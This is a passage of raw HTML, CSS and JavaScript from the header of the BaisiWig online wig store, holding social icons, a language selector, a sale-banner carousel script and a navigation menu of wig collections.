        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Black Friday Big Sale! 18% OFF Code: BF</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Currency
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Language</option><option
                          value="en"
                          lang="en"
                          selected
                          >
                          English
                        </option><option
                          value="fr"
                          lang="fr">
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/en-gb/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/products/baisi-highlight-honey-blonde-bob-loose-wave-wig" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Language
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      English
                      
  
    <svg class="testament--apollo-down-carrot " height="8px" width="8px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/en-gb">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/en-gb/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/en-gb/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">Cart&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb">HOME</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/en-gb/collections/glueless-mullet">Glueless mullet</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">SEXY  BOB WIG</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/pixie-cut-wig-topper">
      Sexy Summer Pixie
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Sexy Summer Pixie" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/pixie-cut-wig">Pixie Cut Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/topper">Topper Unit</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">Baisi Wigs Deal</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/all">
      WIG
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WIG" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">$99 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/full-lace-wig">Thin Full Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/frontal-lace-wig">Frontal Lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/closure-wig">Closure Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/360-lace-wig">360 lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/undetectable-lace-wigs">Hd lace wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/13x6-lace-wig">13X6 Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-wig">T part wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/pages/v-u-part-wig">V/U Part Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/t-part-headband-wigs">Headband wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/customized-wigs">Customized  Color Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/double-drawn">Double drawn hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-hair-extension">Clip in extension</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/ponytail-extension">Ponytail</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/clip-in-fusion-hair">T/U/Tape hair</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/wholesale">
      WHOLESALE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="WHOLESALE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/luxury-wigs">
      lUXURY WIGS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="lUXURY WIGS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/long-wig">30-40 Inch Long Wig</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/new-arrivals">
      2026 NEW ARRIVALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="2026 NEW ARRIVALS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/affordable-price-wig">Hot Selling Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/new-arrivals">2026 New Arrivals</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/glueless-wig">Glueless Lace Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/en-gb/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/en-gb/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="6px" width="6px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
